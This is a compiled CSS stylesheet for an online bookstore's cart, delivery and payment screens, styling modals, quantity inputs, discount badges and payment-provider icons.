    font-size: 14px;
    height: auto;
  }

  .__form-span_selectbar__22165 .Select .Select-control .Select-value {
    position: relative;
    z-index: 3;
    /* height: 18px;
    line-height: 18px; */
  }

  .__form-span_selectbar__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
    z-index: -1;
  }

  .__item__22165 {
    padding: 20px;
  }

  .__like-text__22165 {
    display: none;
  }

  .__cart-like__22165 {
    position: absolute;
    width: 28px;
    height: 28px;
    justify-content: center;
    right: 55px;
    top: 20px;
  }

  .__cart-like__22165 .__cart-like_icon__22165 {
    margin-right: 0;
  }

  .__item__info-bottom__22165 .__form-span_select_paper__22165 {
    position: relative;
    padding-left: 0;
    padding-right: 0;
  }

  .__item__info-bottom__22165 .__format-name-label__22165 {
    position: absolute;
    left: 130px;
    top: -1px;
    font-size: 14px;
    font-weight: bold;
    flex-shrink: 0;
    line-height: 35px;
    text-transform: uppercase;
    margin-left: 0;
  }
}

@media only screen and (max-width: 480px){
  .__labelFormatName__22165 {
    font-family: "PT Sans Caption", sans-serif;
    padding-left: 20px;
    padding-right: 20px;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 2.5px;
    line-height: 23px;
  }

  .__digital-discount__22165 {
    height: 30px;
    width: 30px;
    top: -15px;
    right: -10px;
    font-size: 12px;
  }

  .__discountLabelNextDigital__22165 {
    top: -22px;
    right: -5px;
  }

  .__item__content__22165 .__cover__22165 {
    height: 112px;
    width: 79px;
    margin-right: 15px;
  }

  .__item__content__22165 .__cover-audio__22165 {
    margin-right: 10px;
    margin-left: 5px;
  }

  .__item__content__22165 .__cover__22165::before {
    height: 112px;
  }

  .__item__content__22165 .__cover-digital__22165 {
    width: 70px;
    margin-right: 18px;
    margin-top: 11px;
    margin-left: 6px;
  }


  .__item__content__22165 .__cover-ipad__22165 {
    top: -10px;
    left: -5px;
  }

  .__cover-ipad__22165 svg {
    width: 79px;
  }

  .__item__content__22165 .__cover-cd__22165 {
    top: -5px;
    left: -10px;
  }

  .__cover-cd__22165 svg {
    width: 90px;
  }

  .__cover__22165 img {
    height: 112px;
  }

  .__cover-digital__22165 img {
    height: 100px;
  }

  .__cover-audio__22165 img {
    width: 71px;
    height: 71px;
  }

  .__item__info__22165 .__item__info-bottom__22165 {
    flex-wrap: nowrap;
    align-items: baseline;
  }

  .__wrap__22165 .__modalTitle__22165 {
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 2.5px;
  }

  .__wrap__22165 .__modalDialog__22165 {
    padding: 45px 20px 40px;
  }
  .__wrap__22165 .__item__22165 {
    padding-left: 20px;
    padding-top: 20px;
  }

  .__wrap__22165 .__item-digital__22165 {
    padding-top: 21px;
  }

  .__wrap__22165 .__item__22165:last-child {
    padding-bottom: 25px;
  }

  .__modal-txt__22165 {
    max-width: 335px;
    margin-bottom: 30px;
  }

  .__select-span__22165 {
    font-size: 14px;
  }
}

.__wrap__22165 .__orderModal__22165 {
  border-radius: 0;
  box-shadow: none;
}

@media only screen and (max-width: 385px) {

  .__item__info-bottom__22165 .__format-name-label__22165 {
    left: -90px;
    top: 36px;
    font-weight: normal;
    text-transform: none;
    right: auto;
    letter-spacing: 0;
  }
  .__item__info-bottom__22165 .__form-span_select_paper__22165 {
    padding-left: 0;
  }
  .__format-name-label__item-mobile__22165 {
    display: contents;
  }
  .__format-name-label__item__22165 {
    display: none;
  }
}

.__wrap__e389e {
  display: flex;
  border: 1px solid #C1C3C4;
  border-radius: 2px;
  background-color: rgb(255, 255, 255);
  position: relative;
}

.__input__e389e {
  border: none;
  outline: none;
  text-align: center;
  font-size: 14px;
  height: 32px;
  width: 45px;
}

.__input__e389e:focus {
  outline: none;
}

.__input__e389e[type="number"] {
  appearance: none;
  -moz-appearance: textfield;
}

.__input__e389e[type='number']::-webkit-inner-spin-button, .__input__e389e[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}

.__btns__e389e {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 70px;
}

.__btn__e389e {
  display: flex;
  justify-content: center;
  align-items: center;
  border: none;
  background: #fff;
  cursor: pointer;
  width: 32px;
  padding: 0;
  box-sizing: border-box;
  height: 34px;
  position: relative;
  z-index: 5;
  stroke: #C1C3C4;
  stroke-width: 1.5;
  stroke-linecap: round;
  overflow: hidden;
}

.__btn__e389e:hover {
  stroke: #FF7E00;
}

.__btn-dec__e389e {
}

.__btn-inc__e389e {
}

.__error__e389e {
  position: absolute;
}

@media only screen and (max-width: 890px){

.__btn__e389e, .__input__e389e {
  padding: 0;
  height: 28px;
}
.__input__e389e {
  width: 54px;
}
  
}
.__discount__a8e2a {
  position: relative;
  float: right;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 20;
  background-color: #f14c23;
  color: #fff;
  font-size: 10px;
  filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.3));
  height: 24px;
  width: 36px;
}

.__discount__a8e2a::before {
  content: "";
  position: absolute;
  box-sizing: inherit;
  top: 0;
  bottom: 0;
  right: 36px;
  width: 0;
  height: 0;
  border-right: 6px solid #f14c23;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

.__discount__a8e2a.__big__a8e2a {
  font-size: 14px;
  height: 32px;
  width: 60px;
}

.__discount__a8e2a.__big__a8e2a::before {
  right: 60px;
  border-right: 8px solid #f14c23;
  border-top: 16px solid transparent;
  border-bottom: 16px solid transparent;
}

.__discount__a8e2a.__patronage__a8e2a {
  width: 29px;
  background-repeat: no-repeat;
  background-image: url(/books-store/assets/donate.svg?7f52cbffaba613e1704674cfe5a53a78);
  background-size: 20px 14px;
  background-position: center right 5px;
}

.__discount__a8e2a.__patronage__a8e2a::before {
  right: auto;
  left: -6px;
}

/* @value Primary from "../global/variables.css"; */
.__modal-overlay__c9bdc {
  position: fixed;
  left: 0px;
  top: 0px;
  right: 0px;
  bottom: 0px;
  z-index: 1010;
  width: 100%;
  height: 100%;
  overflow: auto;
  background: rgba(255, 255, 255, 0.8);
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  align-content: center;
  align-items: center;
  display: none;
  flex-direction: column;
  transform-style: preserve-3d;
  perspective: 64vmin;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
}

.__modal-overlay__c9bdc.__open__c9bdc {
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  visibility: visible;
}

.__modal__c9bdc {
  position: relative;
  z-index: 1020;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  width: 600px;
  max-width: 100%;
  border-radius: 0px;
  overflow: auto;
  background: #fff;
  color: #010101;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  min-width: 320px;
  /*webkit-transform-origin: 50% 50% -50vw;
    transform-origin: 50% 50% -50vw;*/
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*-webkit-transition: -webkit-transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    -webkit-transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);

    -webkit-transform: rotateY(-90deg);
           transform: rotateY(-90deg);
   -webkit-transition: -webkit-transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
   -webkit-transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
           transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);*/
}

.__modal__initial__c9bdc {
  width: initial;
}

.__modal-overlay__c9bdc.__open__c9bdc .__modal__c9bdc {
  /*-webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);*/
}

.__modal-dialog__c9bdc {
  padding: 30px 25px 30px;
  text-align: center;
  overflow: auto;
}

.__modal-dialog__c9bdc>div:last-child {
  margin-bottom: 0;
}

.__modal-dialog__c9bdc>div>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__c9bdc {
  padding: 25px;
  background: #ccc;
  background: #fff6ed;
  text-align: center;
}

.__modal-footer__c9bdc p {
  margin: 11px 0;
}

.__modal-footer__c9bdc>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__c9bdc>div>div:last-child {
  margin-bottom: 0;
}

.__modal-title__c9bdc {
  font-size: 32px;
  margin-bottom: 15px;
  text-align: center;
  font-family: 'PT Serif', serif;
}

.__f-border__c9bdc .__modal-footer__c9bdc {
  border-top: 1px solid rgb(183, 183, 183);
  background: #fff;
}

.__inner-form-355__c9bdc form {
  max-width: 340px;
  margin: auto;
}

.__width-auto__c9bdc {
  width: auto;
}

.__wrap__c9bdc {
  max-width: 1180px;
  width: 100%;
}

.__o-hidden__c9bdc {
  overflow: hidden;
}


.__p0__c9bdc .__modal-dialog__c9bdc{
  padding: 0;
}

.__vm-wrap__549fa {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  overflow: auto;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  flex-direction: column;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
  width: 0;
  height: 0;
  opacity: 0;
}

.__vm-wrap__549fa.__no-style__549fa {
  padding: 0;
}

.__open__549fa.__vm-wrap__549fa {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  visibility: visible;
  width: 100%;
  height: 100%;
  z-index: 1010;
  opacity: 1;
}

.__vm-content__549fa {
  transition: all 0.5s;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  z-index: 5;
  overflow: auto;

}

.__vm-content__549fa.__wrap__549fa {
  width: 100%;
  max-width: 1180px;
  /* flex-grow: 2; */
  height: 700px;
  min-height: 320px;
}

.__open__549fa .__vm-content__549fa {
}

.__vm-overlay__549fa {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  background: hsla(0, 0%, 0%, 0.3);

}

@media only screen and (max-width: 839px) {
  .__vm-wrap__549fa {
    padding: 0;
  }
  .__open__549fa.__vm-wrap_m-header__549fa {
    /* z-index: 1001; */
  }
  .__vm-wrap_m-header__549fa .__vm-content__549fa {
    height: 100%;
    /* padding-top: 57px; */
  }

  .__vm-wrap_adaptive__549fa {
    padding-top: 57px;
  }
  .__vm-content_adaptive__549fa {
    width: 100%;
    height: 100%;
  }
  .__vm-content_adaptive__549fa > div {
    width: 100%;
    height: 100%;
  }
  .__vm-wrap_adaptive__549fa .__vm-overlay__549fa {
    top: 57px;
  }
}

.__order-info__05cd3 {

}


.__order-info__05cd3 > div{
  border-top: 1px solid #dfe3e5;
  padding: 30px;
}

.__order-info__05cd3 > div:first-child {
  border: none;
}


@media only screen and (max-width: 960px) {
  .__order-info__05cd3 {
    display: none;
  }
}

/* @media only screen and (max-width: 385px) {
  .order-info {
    display: block;
  }
} */
.__wrap__05363 div.__title__05363{
  margin-top: -15px;
}

.__title__05363 {
  font-weight: bold;
  font-size: 18px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 1em;
}
.__item__05363 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 12px 0;
}

.__item-count__05363 {
  text-transform: lowercase;
}

.__bold__05363 {
  font-weight: 700;
}
.__red__05363 {
  color: #F14C23;
}
.__item-right__05363 {
  white-space: nowrap;
}
.__item-left__05363 {
}

.__btn__05363 {
  margin-top: 20px;
  text-transform: uppercase;
  font-size: 18px;
  width: 100%;
  padding-top: 14px;
  padding-bottom: 15px;
  letter-spacing: 2.5px;
  font-weight: 700;
}
.__btn__05363:hover {
  background-color: transparent;
  color: #FF7E00;
  border-color: #FF7E00;
}
.__wrap__1287c {}

.__item__1287c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0.5em 0;
  text-transform: uppercase;
}

.__item-left__1287c, .__item-right__1287c {}

.__bold__1287c {
  font-weight: bold;
}
@media only screen and (max-width: 480px){
.__item__1287c {
  margin: 4px 0;
}
  
}

@keyframes __pending__67836 {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 300px 0;
  }
}

.__skeleton__67836 {
  display: block;
  border-radius: 2px;
  background: linear-gradient(89.17deg, #DFE3E5 0.8%, #DFE3E5 35%, #FFFFFF 50.09%,#DFE3E5 65%, #DFE3E5 96.31%);
  animation: __pending__67836 2s infinite;
  background-size: 300px;
}

/* @value Primary from "../global/variables.css"; */

.__textarea-wrap__12cf2 {
  background-color: rgb(255, 255, 255);
  border-radius: 2px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
}

.__textarea-wrap__12cf2  .__textarea__12cf2 {
  width: 100%;
  border-width: 1px;
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  min-height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #000;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  resize: vertical;
  max-width: 100%;
  border-color: #C1C3C4;
  outline: none;
  font-size: 16px;
}

.__textarea-wrap__12cf2 .__textarea__12cf2:focus {
  border-color: #FF7E00;
}

.__textarea_noempty__12cf2 .__placeholderFocus__12cf2 {
  opacity: 1;
  right: 0;
}

.__textarea__12cf2:disabled {
  opacity: 0.7;
}

.__textarea-wrap__12cf2  .__textarea__12cf2::placeholder {
  color: #C1C3C4;
}


.__textarea__12cf2::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__textarea__12cf2::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}
.__textarea-span_red__12cf2 {
  color: #DA2625;
}
.__textarea-wrap__12cf2 .__textarea-red__12cf2, .__textarea-wrap__12cf2 .__textarea-red__12cf2:focus {
  border-color: #DA2625;
}

/* Firefox 19+ */

.__textarea__12cf2:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__textarea__12cf2:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__12cf2 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__placeholderFocus__12cf2 {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 8px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__12cf2 {
  opacity: 1;
  top: 0;
}

.__placeholder__12cf2 {
  position: absolute;
  left: 0;
  top: 0;
  padding: 8px 0 8px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__textarea-container__12cf2 {}

.__textarea-length-indicator__12cf2 {
  color: #C1C3C4;
  font-size: 13px;
  margin-left: 13px;
  display: none;
}

@media only screen and (max-width: 480px) {
  .__textarea-length-indicator__12cf2 {
    display: block;
  }
  .__textarea-wrap__12cf2  .__textarea__12cf2 {
    height: 75px;
  }

}

.__delivery__1af1b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin: 32px 0;
}

.__delivery__container__1af1b {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
}

.__delivery__item__1af1b {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 50%;
  padding: 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 240px;
  flex-grow: 2;
}

.__delivery__right__1af1b {
  display: flex;
  flex-direction: column;
  width: 400px;
  flex-shrink: 0;
  border-left: 1px solid #dfe3e5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px;
}

.__delivery-info__1af1b, .__delivery-info__1af1b ~ div {
  text-transform: none;
}

.__delivery-btn__1af1b {
  font-size: 16px;
  background-color: transparent;
  color: #FF7E00;
  align-self: flex-start;
  padding-left: 18px;
  padding-right: 19px;
  border-color: #FF7E00;
}

.__delivery-btn__1af1b:hover {
  background-color: #FF7E00;
  color: #fff;
  border-color: #FF7E00;
}

.__title__1af1b {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 15px;
  letter-spacing: .1em;
}

.__box__1af1b {
  margin: .5em 0;
  line-height: 1.5;
  min-height: 1em;
  max-width: 235px;
  margin-bottom: 1em;
}

.__textarea__1af1b {
  height: 100%;
}
.__delivery__textarea-wrap__1af1b, .__delivery__textarea__1af1b {
  height: 100%;
}

.__infotxt__1af1b {
  font-size: 12px;
  margin-top: auto;
  margin-bottom: 0;
}

.__infotxt__1af1b a {
  text-decoration: underline;
}

.__infotxt__1af1b span {
  color: #000;
}

@media only screen and (max-width: 950px) {
  .__delivery__1af1b {
    display: block;
  }
  .__delivery__right__1af1b {
    width: auto;
    border: none;
    border-top: 1px solid #dfe3e5;
  }
  .__delivery__right__1af1b > * {
    max-width: 50%;
  }

  .__delivery__right__1af1b .__title__1af1b + div {
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 480px) {

  .__delivery__1af1b {
    margin-top: 40px;
    margin-bottom: 20px;
  }

  .__delivery__right__1af1b > * {
    max-width: 100%;
  }

  .__title__1af1b {
    font-size: 16px;
    font-weight: normal;
    letter-spacing: 2.5px;
    margin-bottom: 19px;
  }

  .__delivery__item__1af1b:last-child{
    padding-top: 8px;
    padding-bottom: 30px;
  }
  .__delivery-info__1af1b:first-child {
    margin-top: 0;
  }
  .__delivery-btn__1af1b {
    position: absolute;
    top: 12px;
    right: 10px;
    padding: 5px 15px;
  }

  .__infotxt__1af1b {
    font-size: 12px;
  }
  
  .__textarea__1af1b {
    height: auto;
    margin: 0 -10px;
  }

  .__delivery__textarea-wrap__1af1b {
    height: auto;
  }

  .__delivery__right__1af1b, .__delivery__item__1af1b {
    padding: 20px;
  }

  .__box__1af1b {
    margin: 0;
  }
}

.__wrap__5bb20 {
}

.__item__5bb20 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0.5em 0;
}
.__item__5bb20:first-child {
  margin-top: 0;
}

.__item-sale__5bb20 {
  display: none;
}
.__item-left__5bb20,
.__item-right__5bb20 {
}
.__btn__5bb20 {
  letter-spacing: 2.5px;
  padding: 11px;
}

.__btn__5bb20:hover {
  background-color: transparent;
  color: #FF7E00;
  border-color: #FF7E00;
}
.__btn__5bb20:active {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}
.__btn__5bb20,
.__btn__pending__5bb20 {
  margin-top: 30px;
  text-transform: uppercase;
  width: 100%;
  letter-spacing: 2px;
  font-size: 14px;
  letter-spacing: 0.1em;
  font-weight: bold;
}
.__btn__5bb20:disabled {
  opacity: 1;
  background-color: #FFD8B3;
  color: #fff;
  border-color: #FFD8B3;
}

.__btn__pending__5bb20 {
  background-image: linear-gradient(
    -45deg,
    #fff 25%,
    #ffe5cc 25%,
    #ffe5cc 50%,
    #fff 50%,
    #fff 75%,
    #ffe5cc 75%
  ) !important;
  color: #ff7b00;
  background-size: 40px 40px !important;
  -webkit-animation: __pending__5bb20 infinite 1s linear;
  animation: __pending__5bb20 infinite 1s linear;
  border: 1px solid #ff6e00;
}

.__btn__pending__5bb20:disabled {
  opacity: 0.7;
}

.__btn__disabled__5bb20 {
  opacity: 0.5;
}

@-webkit-keyframes __pending__5bb20 {
  0% {
    background-position: -40px 0;
  }
  100% {
    background-position: 0 0;
  }
}

@keyframes __pending__5bb20 {
  0% {
    background-position: -40px 0;
  }
  100% {
    background-position: 0 0;
  }
}

.__result__5bb20 {
  font-weight: bold;
}

.__form__5bb20 {
  margin-top: 25px;
  margin-bottom: 0px;
}

.__confirm-failed__5bb20 {
  margin-bottom: -20px;
}

.__confirm-txt__5bb20 {
  margin-top: 2em;
  font-size: 12px;
}

.__emphasize__5bb20 {
  border: 1px solid red;
  color: red;
}

.__form__5bb20 input {
  border-color: #C1C3C4;
  border-radius: 2px;
  height: 36px;
  font-size: 16px;
}

.__form__5bb20 input:disabled {
  opacity: 1;
  color: #C1C3C4;
  -webkit-text-fill-color: #C1C3C4;
}

.__checkbox__5bb20 input[type="checkbox"]:checked ~ span {
  color: #000;
  border-color: #000;
}
.__checkbox__5bb20 input[type="checkbox"]:checked ~ span::before{
  margin: -2.5px -3.5px;
  width: 5.5px;
  height: 2.5px;
}
.__checkbox__5bb20 input[type="checkbox"]:hover ~ span, .__checkbox__5bb20:hover input[type="checkbox"] ~ span,  .__checkbox__5bb20:hover input[type="checkbox"]:focus ~ span{
  border-color: #000;
}

.__checkbox__5bb20 input[type="checkbox"] ~ div a{
  text-decoration: underline;
}

.__checkbox__5bb20 input[type="checkbox"]:checked:hover ~ span, .__checkbox__5bb20 input[type="checkbox"]:checked:focus ~ span, .__checkbox__5bb20 input[type="checkbox"]:focus:hover ~ span {
  box-shadow: none;
  border-color: #000;
}

.__checkbox__5bb20 input[type="checkbox"]:focus ~ span {
  border-color: #C1C3C4;
}

.__checkbox__5bb20 input[type="checkbox"] ~ span {
  border-color: #C1C3C4;
  border-radius: 2px;
}

@supports (-webkit-appearance: -apple-pay-button) {
  .__apple-pay-button-with-text__5bb20 {
    display: inline-block;
    -webkit-appearance: -apple-pay-button;
    -apple-pay-button-type: buy;
  }

  .__apple-pay-button-with-text__5bb20 > * {
    display: none;
  }

  .__apple-pay-button-black-with-text__5bb20 {
    -apple-pay-button-style: black;
  }
  .__apple-pay-button-white-with-text__5bb20 {
    -apple-pay-button-style: white;
  }
  .__apple-pay-button-white-with-line-with-text__5bb20 {
    -apple-pay-button-style: white-outline;
  }
}
@supports not (-webkit-appearance: -apple-pay-button) {
  .__apple-pay-button-with-text__5bb20 {
    --apple-pay-scale: 1; /* (height / 32) */
    display: inline-flex;
    justify-content: center;
    font-size: 12px;
    border-radius: 5px;
    padding: 0px;
    box-sizing: border-box;
    min-width: 200px;
    min-height: 32px;
    max-height: 64px;
  }
  .__apple-pay-button-black-with-text__5bb20 {
    background-color: black;
    color: white;
  }
  .__apple-pay-button-white-with-text__5bb20 {
    background-color: white;
    color: black;
  }
  .__apple-pay-button-white-with-line-with-text__5bb20 {
    background-color: white;
    color: black;
    border: 0.5px solid black;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-black-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-white);
    background-color: black;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-white-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-white-with-line-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .__apple-pay-button-with-text__5bb20 > .__text__5bb20 {
    font-family: -apple-system;
    font-size: calc(1em * var(--apple-pay-scale));
    font-weight: 300;
    align-self: center;
    margin-right: calc(2px * var(--apple-pay-scale));
  }
  .__apple-pay-button-with-text__5bb20 > .__logo__5bb20 {
    width: calc(35px * var(--scale));
    height: 100%;
    background-size: 100% 60%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    margin-left: calc(2px * var(--apple-pay-scale));
    border: none;
  }
}

.__msgRueu__5bb20 {
  margin: 1em 0;
  font-size: 13px;
}

.__modalTxt__5bb20 {
  max-width: 340px;
  margin: 0 auto;
  margin-bottom: 30px;
}

.__modalTxt__5bb20 a {
  color: #FF7e00;
  text-decoration: underline;
}

.__modalTxt__5bb20 a:hover {
  text-decoration: none;
}

.__cartModal__5bb20 .__modalDialog__5bb20 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__modalBtn__5bb20 {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__5bb20:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__limitSalesBtn__5bb20 {
  border: none;
  outline: none;
  padding: 0;
  background-color: transparent;
  cursor: pointer;
  font-size: 16px;
  color: #FF7e00;
  text-decoration: underline !important;
}

.__limitSalesBtn__5bb20:hover {
  color: #FF7E00;
  text-decoration: none !important;
  background-color: transparent;
}

@media only screen and (max-width: 960px) {
  .__item-sale__5bb20 {
    display: flex;
  }
}

@media only screen and (max-width: 480px) {
  .__form__5bb20 input, .__btn__5bb20 {
    height: 48px;
    margin: 0 -10px;
    width: -webkit-fill-available;
    width: -moz-available;
  }

  .__btn__5bb20 {
    height: 52px;
    /* margin-top: 20px; */
    font-size: 18px;
    font-weight: normal;
    text-transform: capitalize;
    letter-spacing: 0;
  }

  .__confirm-txt__5bb20 {
    margin-top: 15px;
  }

  .__item__5bb20 {
    margin: 4px 0;
  }

  .__btn__pl__5bb20 {
    margin-top: 30px;
  }

  .__cartModal__5bb20 .__modalDialog__5bb20 {
    padding: 30px 20px;
  }
}

.__pay__61b11 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin: 32px 0;
}

.__pay__container__61b11 {
  display: flex;
  flex-grow: 2;
  flex-wrap: wrap;
}
.__pay__item__61b11 {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 50%;
  padding: 25px 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 240px;
  flex-grow: 2;
}
.__pay__item-cards__61b11 {
  display: flex;
}

.__mobile-button-wrap__61b11{
  display: none;
}

.__pay__right__61b11 {
  width: 400px;
  flex-shrink: 0;
  border-left: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px 30px;
}

.__title__61b11 {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 22px;
  letter-spacing: 0.1em;
}

.__select__61b11 {
  margin: 0 -15px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: stretch;
}

.__select_EU__61b11 {
  flex-direction: column;
  margin: 0;
}

.__select__61b11:after {
  content: '';
  display: table;
  clear: both;
}

.__select-item_big__61b11 {

}

.__select-item__61b11 {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 5px solid transparent;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  width: 100%;
  justify-content: center;
}

.__select-item_EU__61b11 {
  justify-content: space-between;
  border: none;
}

.__select-item__61b11.__select-item__full-width__61b11 {
  padding: 0;
  width: 100%;
  height: 100%;
}

.__select-item__61b11.__active__61b11 {
  background: #fff;
}

.__select-item-wrap__61b11 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-content: center;
  width: 50%;
  min-width: 320px;
  padding: 0px 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__select-item-wrap_EU__61b11 {
  display: flex;
  align-items: center;
  padding: 0;
  width: 100%;
  min-width: none;
  margin-bottom: 10px;
}

.__select__name__61b11 {
  font-size: 16px;
  display: inline-block;
  vertical-align: middle;
}

.__select-mobile__61b11 {
  margin-top: 28px;
}

.__select__right__61b11 {
  text-align: right;
  white-space: nowrap;
  flex-shrink: 0;
}

.__select__center__61b11 {
  white-space: nowrap;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
}

.__svg__61b11 {
  display: inline-block;
  vertical-align: middle;
  height: 21px;
  margin-left: 8px;
}

.__svg-small__61b11 {
  height: 15px;
  margin: 0px;
}

.__svg-small__61b11:last-child {
  margin-right: 2px;
}


.__i_intellectmoney__61b11 {
  background-image: url(/books-store/assets/intellect-money.svg?61aae69f984d222cd0be1904ef8135e3);
  background-size: contain;
  width: 100%;
  height: 100%;
}

.__i_apple_pay__61b11 {
  background-image: -webkit-named-image(apple-pay-logo-black);
  width: 60px;
  height: 40px;
}

.__i_google_pay__61b11 {
  background-image: url(/books-store/assets/google_pay.svg?40713e6e72de26d7ab2225d4974b112c);
  width: 60px;
  height: 40px;
}

.__i_robokassa__61b11 {
  background-image: url(/books-store/assets/robokassa.png?c6b6b69ef35f7511882d0c0579c3c7d9);
}

.__i_download__61b11 {
  background-image: url(/books-store/assets/download.png?9e2446042f9fdbe379789a1b03954be0);
}

.__i_portfolio__61b11 {
  background-image: url(/books-store/assets/portfolio.png?4163ba5dd0565bca1af3b1cf5b8c16d7);
}

.__iCards__61b11 {
  display: inline-block;
  position: relative;
  margin: 0 -8px;
  margin-left: 12px;
  padding-left: 8px;
  border-left: 1px solid #afb3b4;
}

.__i_card__61b11 {
  width: 80px;
  height: 24px;
  background: url(/books-store/assets/visa.png?5cb7f56c2a77fbf75b0eab5bc788c580) no-repeat center left,
              url(/books-store/assets/mastercard.png?3809f3d86c12a80a2c9a9e3bad48ea6b) no-repeat center right;
}


.__i_paylane__61b11 {
  width: 109px;
  height: 34px;
  background-image: url(/books-store/assets/paylane.png?79d6440804756e2fcbd57fffc77432a1);
}

.__radio__61b11 {
  position: absolute;
  opacity: 0;
  left: -9999px;
}
.__radio_EU__61b11 {
  position: static;
  opacity: 1;
  left: 0;
  margin: 0;
  margin-right: 10px;
  border: 2px solid white;
  box-shadow: 0 0 1px 1px #FF7E00;
  appearance: none;
  border-radius: 50%;
  width: 12px;
  height: 12px;
  background-color: #fff;
  transition: all ease-in 0.2s;
}
.__radio__61b11:checked + .__select-item__61b11 {
  background: #fff;
}

